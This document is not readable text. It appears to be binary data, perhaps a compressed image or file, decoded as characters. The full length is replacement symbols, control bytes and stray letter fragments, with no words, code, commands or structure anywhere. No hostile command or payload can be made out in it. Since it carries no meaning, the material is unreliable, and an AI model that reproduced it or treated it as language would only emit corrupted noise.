�3�����@�Ą�Tx���gX�TN�c�5dE���A��b;(ye�W>O�"��F�䏟��ϳ�$�KrpH�<F�#�OY����ٖ�q)i��.�_��uZ`�:=pOP@D���aYh�.��]4#��1�Ad�
û5��b*�؅��/ԀH���֠��*C?<թ�0<:Ё�Z��@�1��"��z@�<� m�A*�?<�i05�`EE� [�2PQP�4�'8��>R�w%b�WO���_�c��jR0��h�K^��aЀR
��4,^�I���>B@�J
LJ"��*V!�UB2/�!�K�"����,oC)2��2}�g���]��%-�Mk����)&�_Q�4h�Ez�2��Lf6�%0���P�*@�#�Y�7�F����6���q"N7ӡNu���E'8��N�(ǝ#x<$�Foȣ�ޤG� G.���6�a>pdB8����$��(�@L�@wlDK}� O��>���'I	Gk�Z�"q�{޻��ا>�}���'$��F.BRG��&%�H��Q���a�`	M4t����)�S���6�O0�ACZH������׿�U�~��3�q)(Hc� �'SE�T��U�=���YTa��l�a�90cd`��e�X A�� ܐ*�qy���I����$L�(�
)ɏ\2)|W�%�� ��;BBF�	�D�#Mb�޾c��;V �c�z ����u$��!a�� X�����	�B4��e!{��B�t�-0@J���.t��|�b�QӒF�d⅘���b$��2y�+^��_0����m	���4@�wЃ�8J8.��ڴ���n¡�����À#��c���<�!�"/��'!�9�t����P��=0V�:��Dl�x��`���!([�L��u(Hc"��;P$�����&��cC�ꐏ<4�*=�ЋB�
���{��^���U����;�󊪤�H��#5������("8�6D�p� UH�)P`3�4	:���h�Y�� c��6����~ �����@$@`T��S�Bj<�sXb)l�+8b�^س�ظg�n�JS[�Fb%�{fB��-_�z��<P^�j�^�,�m��~5��L	�f��(�"���qG�u���4x�TD녗S�q�����=��/8�Z�" i B�@)\
Ud�~p%�P�9��&�t�4
�bjv�ܰ�Yb g`A��.�hFl)�F1!�Xc�1�Q�_�z��5�	�n0nq��G�e yt��Bo��Ǉ����Ӝ�,���� �0����;�#�{�@�(@�v����'6xo�l�9Ȁ Vi��f�	M����BS�3��`�!'�I5��(��"g:Ӛ5����U�5ʞ�JԤ����e=6.A�O0� ��`P/h@
�D�:�@h �.C1�;�Z����
;�߯��x@�0@�`������B)@�J���� 0
�Ž��
� ��[�d�U�[#��	�@���#q�H�L,�]F��
<FTL�A��\��R�Y����o}�qy�
4�&A����!!�)I�|��|��"�W}a� ���4t@�I�"`@�$��%X&�a%�~ɒ,��")�}�B�=�W�"��Hxx���W}����f,p�@�@s���:�C��\��b64�rt���<�������	�0�/:/Z��D<�TY�Y�Ȁ��B�a X7�=�C6@�����;��D����º�� %�|˷��L�D�DR��=��H�� ?:A�-��pMe��y�5�@�d�A�B3���m��Y�EJ��Z�tFv��H�`Ϭ����_3:C3�Z��@
$�@-�4;;8 5�$Z�OJ�O���4x���7x Ϯ8����)8�U��(��U��
�`�|}��ЀZ�\*���X�Ko�� �U�F4���Ftķ�WL`K� 0
�Ɖ������}R�t!���n��TĠ�����LTh�| ��E�� $�$��`�$��4�-�A5��x��An���ҿ$��q� .�n
��& X�4A��Vhb���� 	@)��|��X���w�CO��D��q��4�.cyi<�Q����b\ ʃ<\@~�g��<�t� 	<�����H�LA��<L�;��7�'���>����,ԇ�N���G�A�����B�A<���(<���(�,�iHdȇ8�q@C�Ђ�-�xOCG�z$��)�X�R�Q�Ȗ����Zg�	"@L�:4�^��M61P�i���)K�&4�'�
x�9åL完�UV���AXd ʌe�Y}� nRfE�L̡L�b���(饼 AF��ǕR����M�m�࿙�.��CD�קn,Ee�D�e*��f�\W�ˠ�A`?"H$B�� �@"��н&��<����D� �Rn
B�z�+hk,�0�"nr���
�lB
V���ȈV<����Z��C)>�~~��u�M�.&�L� 16��ާLHyADx��<D^n�'�HN3ނ����D}�J���5�$���A�@����&(D��<��B(�*`��`���L�M9ɧ-	Tq�.pAD��i쀈�EՒ������H�}-؆-��$`��Up�L9( K��44@1����m��U�Z^� ���B�|��5�J�8.�U�+3��h��h-j��\�����n�T*]��`uajMtWR�Dt��TLz�o����z� �f�����%^�d2,�m�H`�f�*�E�z&�\�� ?&�@�*ġ ���́HB"����TC,� ��@������N 
h� 
�"͜n�^�@�P:P�-́�����*D��GI,5� �i	�"�1��z�{����=�>�b�����BTDE��{��
x0�i,����Q��,�r���'�  <Aਃ�����7���tq�I$�/T��0��/����A�����`1�NH8t��5����SEՒ�CMdPmڑj-�fm��qԆ�O���lm�q�@-�∋B��	��X-A(��.|�
:;L��Z��"�<��*�I^�1�C+�)*V��B�Pn�`V�垽2
� �������@.��T�`��@I`j���q�K�oH��S,j�d ����nM�H��B���6wH�DkKTP��Y��f�m~��@}+V�M�)-p�$<+���
�ۄ��k^�(,nQ���@o
�me�=�щ��/�
PAP1���<�����U 3��Āoi�������A���1@�b0��`݃�M۴�F�)N��� �/9�@n�"r(n��>e�,��ʀ�����-,���L��;ȃ���^�}0A̬�[<�����A,1���A�vA.Z�\UB�Z�l-��A�B�)�t-`EF-,dP�1�e-�Q$��Tr^���!�׀M�� X�A^���<r��%�v��[�5�A�E���Ue�Ve:�)`� �U��� ���`�uE�ofF?f��⠥b��uD��T���v�D0�.���\��D03Fw�p����n���`f�^��R,% ���n}���� ��й�lB��B5PA?O�S�=�n�A\W���C�[�
�S������BmN�CS��4N�W0#<�{�)��,�_�ۚ�=d�5�t��A��r���C����Ȁy<A ,���C����B�l}�B����NO�=�CL���������ʆ8�A�T�ʱ��(�����`+vv�nm�w�b���u�6)�O���|m�@:e;��B��d�f�0@�lA�H�O�����@x:�������ʻy ��:��A�@�e��e�r���,��&7.��R�b�j�e�*3S��v�e.\4g�(���n�`y ���(�a3�N�NjU K�u�m������W+�.�b	@3L@)$�p���8��B,Ă���I��A��@�f@Z_�����)�# 9`Р���O����9@�Q0xA��.�B,�=�p�u�����=VN!l��A <AA#H�'}#(�	H��N、1����@ ��,.;t�]��/4�k1���9����+dF.�`3dDC�V ���m�)���� �3��߱`����^���^S:�����1�� f_z��$ -��	�z���&C�ރ�L�Db���>(`�nΛ�$��*Ke��k����~f��n{HS!���6��7_wM�DG� *��&�2U\�0��\��.pm��A���{%o:��̵��3����f@ؑ�(�>��й��+�2��<@`Z�#O�j=�%L8�W����A9t�P��X�b�ZAm&E��`��
$f���BtZ��ѢG��+��$'� �B�&��ZM����P�GОm����g�).\r�hɃo� �BF[��;b�Rm���W!?�$�W�W¿F&�'�gU����Q8���	v��P8�F�04�� �B��kj�V]�C0�9�X3�4(0\��QcG�ؿw�͛x�����{��؇8��;u���Yg/�}9�C AR�b$0�Ƌ��"Ťf)�	�2�~}����ן�������8P�G�p��9��ă
f>d�P�5�� 21<)�4�(�Y\� �h�%&hLc�qb� t��0g��F;h��>��N�&Cl2�b��%hd���RH!g�1�"[����@�/�H1E4l���3�pcM���I/0�@ U�8!�>��#�y�o�0�jl�/�$�f�.�@#���($WV�G�0	C�bh�H��('������CXnM�#X�����ðV����_�Z��6
hu)\߉��Y>�� H�F,Y@x�q��y��F�����QG�o�Y  >������nm�&92�*-��	�(`�pj<�@b�*Xó�V��9ޚ� �:� �
zk�7�k��â��_&���Rsͷޠ;D��V�Y��[����N�#/���]@d�H��|���j���z��AGkv�&����κ�d����Y�dq��	x����$�<,<�Bt�RtC�Y��EBT���+c&}�QG����"��0���"�6��R����"c�r�0EO�	h�=IWL3�8��ȍ0(�S��C&���=H@ ,&H���A�	QW��i�����<0d����t�:>
i��額_~XaLdĄ�gY�*@�����䄁�HJD��j �(�CR@@��E hH`����
z����)H�����8��	{�A౭=��-�<   (�x�'l�{`V�SȬS=�c0���b&�����F��k"V�Ј�3�w����\h��A��7X0r|c3��:��ː����yMn|v�Cv'7z�w�C@=��-���s �H�ײ���m�c#e(�3v�� �B�0��ɂc���fPAE12���4"�A��D��A��E/�ґ��4H3t7b �&p�4LsteZ𠴉8�@u�;��t�#)�5�7�@:�(������&/��r���J��8Paz��� �I�@�B^)00�$�"a����(�U�#�+H��`��i
I62Oُ$�聨�?��!��І��B��C(����d�=��r����S �j�Zn��l� 8h��B�C#�@!��-�0�'�`k̂�lE�B��`VrHj���J�%���H�zD�b3�i0vF�)�9��V�B�8�)�rL�@f�5i,�̀���q��X����9�]�o	�'��! p@` �PE1��5���\��q��/v��j���p���#�Q��pQُ��p��$d1[�" ��PPDp�PA	GNEt��2צ8�Iij�Rw9vJSKv�&�����}Ȝ!"h��&ܠ	MR�9�0�˹�J�d�d�;fzAċ���9�Wyg�g�
J�&M�gX�F�=1J�w�HAő{b��C��' RA�B!p�2���{�t&�XH�<�	��0ц*�tVi`�=&P�{$8Md
Gp��A*�y GV��(�� 2`�'<���������  n����'��	����eMk����ABN�����R4q�b�p|�r�kH��F4�LbU�ț���h�z`@Ga��d��y6��u6�w,�kOZʚ���=���C��g�؁ p��i�>Y��.��h� ���BS�!�f|`��x�'�au�����? ��@�N���S�2Q	a,�������`ބ�+�)�i�gR��@�8d�	�US��&f��Ej	4��%-��F��`�Lԝ�
Tp���0���
�{]^���x����XT�|���Sޜ�D'7D���̀4�0��"b@^}%q�%Oh&�E5�`��a�>a������x&����:̄��L
ӆ� Q� %��6���O,�~��d)��E}`1+=�Z)p�4 T(� ��������X@
���|+8|K<\�Z=1k��x�`!�b5��d�R°�U�X!���%&FϘ&c�Y�̈́�b4@��������:��Na��㬿d��,�x�������do��� �jK> 
΁<���m~ ������~ Q��ؠ�aݴj�A�@؀T!�����Nԭ���@!\Bl���l�o���"'O���In�M�䠠$�@�+p����$ìdvj�b���lIX�	�p��	��q�xvN�L�L~gIZ�E��ĎI�T,���L��P�I�dp�d
 F��g�0�$!��O!�$�g��"2B���.B��+��S�gС�Af"�,Ƭ p"�����`0N"��#�aV�@�� '��*�>�jV�#@���fa@]��ъ���fA
@d Wp�-� ����J~(\d��Jp� �⧚(�deV�'P�$|g�B"��>#4fm�p-;�M��@��4@Яdatf�n\&ff���8*k���7Z�$����$�%�A� "`=@�<��a���A >�B��a(����ߤ�-^���!�~��v!�A ���#'����*.�+�v)� lJ���^$�h z�$
�`��M,"�Z�2�E����d�L���G� |��@!ڰ瘉I2�qR'�E���K�)AX���Ř���d, Ǵ�P"���#:��&`6A�ć�f�!�L�"��2������n�H"$�	H�A#h FP�`q&�E�ڀI�\�$��N�Y8�����@`��>�0��#��>a�@
�)�Ё�%�L?<`]����Q*V '��S�(;�1l�A��%�:" 5
��rh�����Z���C	#[�D%`J�"/��V�5X�E�cen�E�o����m�L�;\r� 
` ́����k�֣���#
��)3�)��`�����
�4Ё����С)��vA��k��Ibo~� ��l� |0Oы
�"� �.z�p2v6�-���2@.7A�'D�iEZ��2d�Λ��2W���0��� 
|`VA1a�DPs�`5D�2rث
�`��M��3����eqn F���`� *�|L�H��,ħQt%V��.b$���*�"�L~�ʐ���l�Z-��P'LBR
� pq1��$~�J��G!��<%O�?��Sf�<>��r?<@������`�$O�a=oVP� B4V-F��Jc�r��erT#w t!T!ր"IR gST��;R #!giz�`��#Cr���mf\Î���*rj�Gpnx �@�����R� ��K��������rm��� ��^ ܍)���Aި+^ ! '��l�F���j���!,��6�$uR���C�h`1?�s�.x�0��._�,G/u���~N1�`|@Z�� Nus��U�7x��x��� R�KPѠPli�"���u���P\SLQ�%�,@I!��9��7��,�>�S�a}ŕ���@,@���b�:��'8/VrJ|���X����`�,lA
��d ���c>�ڠ-r�ro�0�-��ea��
�9Vz �g���A� �`�gxda +�BQ����5^�"�|�v�4`�s�DS�Gy�gu#1���g�#ײfZ�f�#�0��ZVGE[R�r����h!�.!JPN�-!~�m��~`*�A�80�+vA��^��`P_���@�@lv������{���l��4�� d�@�
6�Ė���2�Q�0X��5Uz� RY��U��/����.P5l�&ZADA�0GP�I������R�MP��*�s3���kZ�j� 30`zə���@���C4���n&� �U�*e"��N,b�b6/�!8J�d����,�J2�%�>Ze1�ѹ:��<uG�$!�#���!����faN� ���� �����-j�����	�<����@�Ex�!"�
���`A�������c?�j��aD!H v�b-bf͇U�F�j%�!�AR�p6huv�ۺ�S v@���1r�纉�ϳ�c;��� ���V�9�D˃��< �` ��MG�$z��cm���mJ��?Сp��L͍��j��� M���A��c��4(���!l����c$�<Y���+q�zY��s)ʕ�����sO� �Q3�.+��~x�U�pv�At��&�pWt�w� �t@� Gp,�� u���M��D���x$��H�s�g(�xī���w���.Y�����3$~��<|7j�&�"�W�! 0�60�� � � J�"�@u�u&c�+e8�I<À$�4�E��
�C���CoFz���>g��k�6@�kZj���,  
��\�˻�+�z��)< ��Д��Tc�4�V�+@8@�UC�d퇁XD��"%�C_���D�:gݭ�X��v�[r������S���ҥ�(�ESC8�o���x���yt^�����II���K�A)U!� �kd6����J���-~ ̠� �+�����A���&U���`n솖�ƓKA�B�i�n n`1����}Q�������`"��|g�."x��RGp��	~�vu��@�����t��`��]Ro5�"5�ou� U.�N¤p�`z��sO`1O ��A!� �+,D�$�r̜��$�>���C"HI���4y!R�� >!��G�� ��F���
����ũ�\Q��%���H���:g@~���y|�S�|�_����'���>�sbh, ��@���n!ј�	��	�����`�@����Ǳ��a��@�L�� ,*l��hX1j@A^c�o�b~���gaK��Ѓ6�}6�i߮K�Їa�="=:j��S58 5j�h�6�����h52#qƬ%`8 &���4@ �!qK�H{&~�V��Ӎ��Q��M!��������@������lxr� �	�F��W��zEg�G#��3�J�MTn�H�� C&
	r$I��4j��D��9q�l�'�̘3/
��g�M^6]���IQ'����E��>t����:�P+b�V�qҤk��4e�$�,�8�f���N�&AOh��1�Gq��ј3nn�<��I#J%P\
��;\J�̎��b1�L0�-�갲�O��;���J5ג���%g�d9w�౥��AP��I�d��hY����46�G��aC��6��V������S�NP;:2���J��� {�HـΓO��z���8{��  �G���,@E��,����9��G��@d��9y�H�v$HpȊpPC��F1��b�P�9���� 	��P�4�� �)H��)0��!Q���!WB�B�Z�0�_� f;�Q�h���f���X���n���;�H$�x^I���� ���T�x԰SZ���S����e�.Z;�.*Y?�΃�<��d��v�pʙ��I�:-tP�ѭ�
�P���uI��`��w��
+��FZ_�AYjń�N2	�CZbm"H,9��*��R�<�If�>��"�V���UZd�-NA�`Sq`PK�e���u�a�4��'�{�b�-��-̱�
��gS3�
��6�8R+�pB�
��D����Y=� 2ATT�-���5? �"�I�s'm��\��t(�
iXp�l�)�L��r�P���m�ͦ�S�n��A � �H!����_|p`����! ����`�2�B�d+�!,"@�ِF34�1	"�z-� �lj���7���A��NFр ��@%��7��;�!*���`���
 "A���	h�_l�����CR���|/$�� -dx����(����d��G:��
)A�R�*���5.)F�*��dh�����Vs���2���$�ȱv�j�	m� �B��˄7���fb�&P�	�F�.�h�g� �VB��-A�����-�t�"n ������p�� xH��Ća�bH@���ga�E4�_��6���#J愕�B��������q����3j����ъ�{�:J��s�� X�i�A566�4("sL�N�e(�7��)W�J��x����7��������'�gG0P�� O��,��`*=��pm@@`r(�6Ρ�����L�;�!H�B���E�C]�T��5@ϝ�sz��g�:��5���$6�IN����$�}�Kc�$|���@y	=�0��-X4�~�d秌z�N)ƕ��ipa �2�g�����0�ie�!�I�C2�C� [A�!� ���� ���j,�8qY�Bn2`�^�_q��������(,��"V!b��4���E��+q��&���\�'x�+{���$+YȊ��b@�;��
WN��H�1���b��ɀ,3�}�d|P���!	��:&pGW̠<5��ca*�؁g��;�`��0�r��#Ð4I>-:p�Zl�ET� ��dԨ����P���JVz�w�<�)����x)��o�$f1�6 �M��B(�`a�_ re���!�@9���LxZ�P);��H"�f��s@0��i���hv������nKZ�ݓ�D%"�S����&:� �@�&�Uo��4��^i�໒�?�;;�T�� 4�����P��x~  h�@��BB�@+F$�+*(�
b)5JM�ь�&��d����-��d�qp�[����E-.��*"�
�z2QA�H�Upm��P��WJE�>a����N/�$���:l1�HL�㈗t��+�,&R�(*Ģ����>��;���K��z���ad�����Yv�ǹ�"����kOc�f0��b�Q�Ԙ�E�r�QFjS��A2x0�z�V)������0�%�2@}3��'��,�]A
� Xx��f/���1<�L��,��-��y�� 	���H�F��0�	��N��� ���z!&�"p��	oJ<i�T0D8TL5�1���%=�ɢ�����=)�s��R
.��,4`PF��TA��J��hwiT�S�H2��,��S0S�� �/���a�$�DI8�,`=h��`L�"��O� 	����k�jW�%R��8�V
'PA^��WQ.�W�)�	u�"��H��n$T��֕/����n�kCf���L':�YNZ2s��ua�OF�}n,�țjD��� qn��y<�8�`:�����y��h{�̡ L� ��(#�+`*+����a��Px�o�up^��|S |��4�`o ��@_m�d��"i�Z�p$�m`!�E4:!7\� ��:9�%[�@? \Pav�&B�%P  _���s$�s޳%��;R�;M�cC�c�sLw%]�bj�Ol�tR7;���s=��')�l �0 ����v��e��ڱ(fPe<�N4w�A�	������T!�fla ��\�'xMEx���3�0;y�RyF�h�6-EAM 
dCph�h��C�`z��z����0=�D�T��i{W{�e
w� ��j�jx�wP| �	SF���P�����@ Tr��F���Fgw}q$3P ��v��q���1Z���O�1m�q3z�ey@�R���=���l��n���.�	% ː���H���	{�	�pR0� ?r�0��60�֐
6�ɡ+@C@�-by@C+�d0�SZ9?Pad�%; 
l� �sWx�Sb=[H%�Ӆ]h�ebY7%]�;OP'��F%�a!bZgX��0  ����|�8��A@�BS��@#oGt�q�spw�e։$�������a "px1�%��X~�1aPl���'-FA-�2ivh7�
>p ��R���V��x���0 �MDx�h(`>�%�fИ��{s�' F# 1�j�ЍxP��1�� 
2s��	�w��4�6���?���Gg�wT N�}�Ѝ�( QA���8Hp������� �Ay�����].:�mc����(� 7�� � �{�o���	`������`�!�`�9Ci�0p 5�� �
i��A8�"`Nv ?A�0 30�4�#p8bP�[�cmy�[��[�["dY�;��Y�;o�;Dv���u&%s�Ol	��$
�/� �*���9��(� ���P$W��e�	Tn0�h,������j�f���0����1�	�a0�y�
��
��`��eq������y�h��1��h)azu�0�zW�.NpR�i�> 
g6w͘,UD��ў#���	 [
s2+�5�a�p34���`@jc�
H r@���`'�2qdЍ�`^ 0�������2Ɛ6`?��`6k�ϵ2��*�?�
��%`�p�.@o%��K��	 e`	Gp1y 󱤚�����x`n���P���" o��o� ���� ���P��BK"���*�@��+�1J�s�Q�*bY�(jY=ڸr��9W���u��)@u���;�*bXظ\�%���0�U�R�J��(*��)�{O�`42#��:u�@�ПM��l�f7�ċf����1���Ɗ	��
9���Ƕk���u.�"Ba�B���z X��0��+lq�'yڙ���"�T��iy1���ۘ	 ��)�� ӑ�A�WT @�0a
����gn0ୌ":H�Ax n�	���Á�aA`�+lIS�`3��y0�A ^`IL k�6��	7+7�wt�pp��	o�(i�8���P��X��<�ФGL9��Z`���p����D~`B �07� n�2Yʁ� �y �@>"���HPrqJ��uza%6<ƳΠ
����9w���%_(�_Hd%&��ꨏ�O�,>P�Y�>���J�ú2Eod��v5p�t�4�������&q���fa�f�܉�\m�YyPl��T@4�$a�"B�+��.Dj0 �����:4\a�&�dA�ue�N$,d6���T����b�j�*� ܍��M0��HG� +�	�(�P�#a
M	��e�hp��1��(+�1@�\R�� � 	��A��5}�9�C��.��u+l�6�K��x�K�	N}� v�~1� KX�#lq�� ��F���U������.  E�~p�� (v́Ӏ�p`��>���������� 6�z�_tqK"4�v�@˷mj&+7d �KH�9�c����P���R�Mɰ-��ۖ�ܸuɕ��|<�͸Ob3WY�5��"˃�� lw� 0������J �`
�0��P�i�,�a�v�i�����3�dH���
a �
�Tr0��0�z�e�H����jv�A�Gz�xD��	N`V�@i���PEH՚���#1f7�{��	%�]
$nr5H���0vP	�e����p�
�P	Z���c�@q�	y�㕀%����!�<���T^�V�-��,lP
A T�	���d�	I��nL��?�հ��K��J  ��Sl���	�}�����ؤk]7~�q� x�ꑓR`�Xj6�e� ~��6i�` �E9�0���� 4@ٔM>!g���~�N��r,'��Ԩ��l@�`��~
�����E�����sP�{��R�X 
������`��R^΀(ҀO< ݷ�N�#�Qw� 
uP�Ĝ̸�w�<��M4��H��i����(���"?�����+�LUuUga����R8�h�F�u%y� 
��{��Tx� �펉���F�	� ��x�ݘ x@���=�pg�������<����f�J��<^		` /]�h�Tn�W�J�D��Zo�=��	�	`��	h���ԍ�� K}�Zm0�X-��0o%K�`�`�o�:*�S\j̀K����@�q��~���	��	���@��0��d���o���m`ڔ��qk�#_p_ 7�$!���2R+g�LH�0W���\�*���[b�Ǟ��o=�n�l=,����3Q��s[�?���  ��Y �Q��(�@෺� ��*9� �k�˜I�YV�p̐�� �bh'��a�Q�(L���䑳"L����H��G�씭���<j�V�@I%&A��d��a��&8���ycU��&�zlEJ��N����DP�M��T�'g���n$J*���b���h�A�i�=[�-W#2ͥK S�LvKe��)�� >c�@ � LG֘3�	L~A��4U���T����h@�M4����t�d
-Z%�x&��vm۹u+��ŋ/�ð��2��i�|3#K�\�5V��֍Uǋgz�G�]4*S��yc�KlȾ�}	M�7h�_����G�ܺ����Y<�g!��Y ��F� C �ГO �C�7p<���8�H �@�-8PQ�j��k���5T����b��8D��La�R���bI&S���"��rJ*���J,�|�I(�$��a� R���&�:>@ i.� 3~*$:�L���i`i����/� Z�A�
M�EI��W�h�J����!;�C��`g�}:Bi�<i�t�!g�y�X�#�ة(�>�!E�A	jڈ���vʀX��H�����V���NZ�e5�ʩ	���J��n؉ۭ��
���E�2Ƞ�4E޶ޒk.�*����Ȅ(Π�5p� >:8C��FAe�!P9��3�p`����2i,# �J�@�3�F���VK@�T�$J�E (��"�h�4n�-gނtڍ���fdi%��c���߻���j}q!���ㅗG�� ����oC�F[���`����<��nOt@O���e�^��=fI�8V��� o	�/B$�D	h�QE+���9�bn�QG	�QL�F�/h��&��rv�k�r�(�t��%]�R�)�XČhZI��C��Y�6wi��3�v���&�fv���9��p`���58��5`��IhiL(턙vc� �8M��68j	�{��Z���cT(i�/Z2�������{���"4Aָ�2.fQ�\���XRp�
+tJS�"��BN�V@��`+fA�A꧖yQ^��Y�b�}�/w��*L@	4�`��L��Q��4����P�/�Ŏ�c/x� h���ld��g<Ӳ�%�3	У��2Zd�f�(C�>
���X$>��0B�B��s�ֈL<M;��Nv�5}y�jw�Zu2��Ĭ���#��J������47 �o��!�f��An�P/ Ch�2��>�� D#ƉD�	tns���p�-��GA
^
��Z�I�sݒ�d;x�w��R���׵3��ei��Ƒ|�=U0����E3�р$C�u�.��=���_��A(�/F�3���>x�̐Y�'D��a3HC0�*X�",!�؁�~� �P��>�0��3Ya\1+Z�@���I_���d1��G�%��VKNPֶnR��`E[Xѡt
t��,b�W[�©x�-��K����J�/���`�Q,�c�D�6�EJD�`����|�Q0OckT� F���f5qY_Vڐ�L�t�# f3=�"g�8d�,!۝��6�E"y3)���!�D%Ї���k���#Jy5OB�_K�zLh";Z{�,]�	�M
��{  7���n{K�"����A@��{=ai"@�5T�iJA:��iG; ���IN*}��P�/�v��u��B2�&+I��R2��N�1ɞ�S�C�a.�nIXhE3 �u}n���00�	_\���S��8���s0G�Ƿ����|�"_��Gp �����A��`j^���LàE8�U)a;~ ���A�H�P�+-(��(5J��������~Ѓ�,�)� �2`pmb>�HM��y�*K��M\�iGo�
[�aW��C�����+[b�/�d�5���(��Eit �0���`�Z<�:@YJ�B�� v�?�1c4c�j���>�L�/���\�2�$@9�D�p�ۜ5���vgQH4��3ՖB$�7�*��A.��\� 
K���x��Oʇ=`ӄ1Z	KD\�v3�&��_������<���4����̏|!���$�y���䜍B���.���� (l�0�0���a|�\vJ�]��	%��OJ����g]L�s��y%lRB�X�NN	�nsڔ��Z�Bi`k��6���O}��A�kD���232u?;0!�(�f0-0�!��2z�@�Σ=�"8/��j=�|��}�`�+\a*& �}`��+�t��A��Dү�5^EyJKU�T^�¥pK�l5�����k��i��%�V8h�do�k>,��D���ƾ�e�m2�b��X��Av�e��#�����"����+�B
���-K��
���J��D�2p�LH��q�JZ�7�󷰱�Pb�P�.��MX%Vj�����K��/C�����ٸ��^�����%�+9fj��0��)���n�+�-'���/���	��0,d1vr��0*ܒE�2C3,C2<��3��Q'�+���Bi���0�K30 U��,�1��)4æ�Ü���ɻ
H�EY��30��9��/�>x��MA�2+3-��<(Z��@�� ����LP�<8t�EpL�B�yH*֣�脰�]��&�5x�N3�M��M����K�DX
Nk
O+��؉ȡڊrILx�T���۔ !� � ,    ��  � ������Y$k�c�@t@g̿*�(��d�Y	�mB�OG�8�f�ɐaB��<��b�? �4�h�i�M� Y��A�B� ��fϭ�2��s��$�ō32��r"
L�����^ȷp�ƝKw�$�2	��ᨢ��8P�@��$~q4~ˉ��-'�X� ]���f���3�"��myd�[	�5{6B�s�����A�o۴MA���p�SL�,׍t8l����V�A�RY��@ӿF`x@�J���eB���d�k�*N��	�iPhI�����/�Gˀ�T��K���{� Fh�%!Qx��r�Vt`�+�p<�����p�?d��9��8��5�8��s���̃�Xa
�XQ�M��jX��8���VFGEU`1�+t́�X������f�4�P�5A=�Q���È=����H��K���,��A�?�|�B{X�'��b�'�l��,� ��V�؀B�"Da�EFT`��*/�C;O�������C��%X`�)������I0��aI����YB����	�d�����m, Di�ds�5ω��g���j��Gk�v���E���{�lG�vl���BS��6���Z�MQN6ʕ�5�\�5�< D>��c��%�	w	T�^{��O�)��
D��q�'$' b�b�P4ѕ���	)��
��s\�A���"��
��%]W���R���	i ��d���G�� u��B<���� qN.���?�TE+<�`��>���b��6�M�`��q��J��e�E[�C|���U�H?L`G"Mб�+#m�{��0A�'.$4����&� ������=S��.	�KS����,3Qէpe�"�b�
1������؊+�����.�'����4 ��p �i!����$Ә�PFZ��ĵԐ�&D3t�A&����$��
	6����!{��b8��f(��!]d�/|��5��Eo�~���5�aÆ=.�t�����)��vT��F@;���#l'yH #Σ�2��i�)�y�r�@B4`�Hx�e`DyB"3q+!
I-�ƿB��n�+��l����xI���?��IDad�E�
w�
 !5�G8�\�MC��@�9C&�B80E"&���8���E*b
:��	hr�#�`�WD�H�3����	��C◁H�&4���O�! -����uL*Bh�?!)B< ��C����,�yqA�"��� v�
����v��������1�a`��4@Κı&-T�"EH�,p0!���0o�\_؂$ȳ�����Xhނ�fc	)¼�a=��(�Y�����[,������?$̟^=��v3����<�!�/!�k5�Aľ�p��I׹�Q��\�\�(��l(1���B��$@=
�����FR��G*��"y.�\ 1ȹPB��j����2����A"�� 4�H���"��pd�J��D����?�k��!B�����J׼RH��+�0�Z�������Ƙ�Xc0�"V gp!
��B"d���!Θ�F���Y�&��HB�'O����p�f���< ��  2��M����*o1�?P���v�;Uh��%$�ȱ�s,��x->2�CBQb�e����|��	N�Y-�_HR�T�ZoYL9�A5,��B4���C�HGK��͔0�$o�Bpb��y���ӟ��g)�@
��s��gF�Y; �D ��{Yժ~���f��~�06�y�6�sKT�`؆=�i����9~��
�؎x�!ZG��Y�j��l���2��{�L �ƪ�.fC-\9Ȯ���)m��6���GT�~x��8?H ������.�Y�G����"�� X`�}�b�`{��!p�����w%~�q����"
�H�>����HHb0�Ib+��wE�0�;�$!0Ip8}҂�<`�{ â�U/�QBX��
��2E� �Gl@��
�mBn@�4�b7N�v̎`$��HF0�A�!��`�������l0���d���{;бU4�/�q� �W
�{B��dFˍ�r+s-�"� �V�C���`c+LH�6m�CΙ0�fː�� �x�*!��%���p��G��g�'�p���h~I�`�
Ie��!�d`C(H��� ĨE��[��+z_�,��� �#. �0��k�� >	�BR3��f���d��n�Ǎ76p`s	�Ep�e��Z��9�I[v � 	A0�P� 	�x�"�#�[�< J%��y�{�_0	��@d���!Cr]�ă!0&����gKa3j� �D,8���@� 	! W���gU +@W� r�2�����9 � 1- p0�� ����([O}�a-�T����i� o�b.F���b7�1p��l���~� ������ ��a�l`��2��( fp�e' `,!�,��@0A�(A�8� ��e,S!!ybvS�2f��` z)}E�z�2��S 1!#���) [@�[��@��	V	�A�edF�{��h�2����C��V��C��]�{�-0 � ]p- 1�T؀����Ag~�X��}׀��F��P ӸG������~�e ��4�� �Y!��l�F��E!m�`�6m� �c��A�A��P�Q0�p#�PE E���Е2�[���m����H@ �0_0ap8�^!�9l�p^Mp7�t@�p��j�!@U��QQЅ�
X��p_!�
��`l�!���@N� pq�>�%T���0- Qt�TO-@�������  �mP*��@@=0u+�P(��oY�?���r����������� lr�Y��Y� f�?���s���f�
�����"%,�",��/%!��eV�	�LQ�z}�y����E7��>�y�
9s�9 3�v,z39����9 4	�{̣hRuU sC�0GP/�!kP	�@q���E� ۗ�UE�����1i�0	 	�a���~�vS*����6�D�4k�𒀤 �W!����%Qa�ZlS`�!�� 1�$PF" :P
$�(�3��*�����5 ka�Q�"uÖ\ ��4 [Иb������T�U'�0�#����0;��
1^��	��r	�ЙW���@��p
i�<��'Q	���9)�����BG��U|��2O��鳈iP �`<��*�2���Y�dX�j�А�x����*� l� � ��/�!Av����X`�RxT,�"R�A�RI�Ǩ�*�����~	��)�#���g%�׀��hB!�1��b�z3�"���F9��9Ц1c9�r�-'�[ I[�bPh�g�U�D;j|z�� 4����������7��6���T�}5 < F�<Y�g��W��;�k���AF�Rs���R�B��x���d�
؀���!&�
3 ۶O�hpV�
� ��_Pg���W'R����@��:f��I;�"d`d�\y@ A�]r	G�@	��Gȫo�9�@,	�N�0%1�����w! YY��뻙!ѬΚf�|�`o�	{���s5)�ٮ�P=~� �  C�4�ފ����O���2u(`v�����"o���r���@ѤͰ_��ꉻ� ����j��+% ���+8���xE,RTR~1	�,���e 
������VB�!��;{T/tj,��	eJ�f�W��j����`ʦ<ٴ!�����{�'|%�h(� ��/�G�a���CtKP	����!�٭aE�������	 5&����k�a����Ŧ,�G�Y4si��Y��Y	a�UK{��y{��Z�UZ�J�˃I�$UP ذm"�^kIb
�P0P*P"�_ऴ��p�d��"oQ#5 ��3�<�N�l�D$ڛ+/e�g
>0��I��
�Pv@��Ġr��٬W�������P �0� ǙN�))F  [�UM�(D�=��(p�q*Z��X�4��Gd�P���V�Ҁ�f �x_�p��P�I�����8�X`,)Ke�,#�+��dG��G4ZfA����w|0{����Wo��p�f�]�pǓ�yi̴!
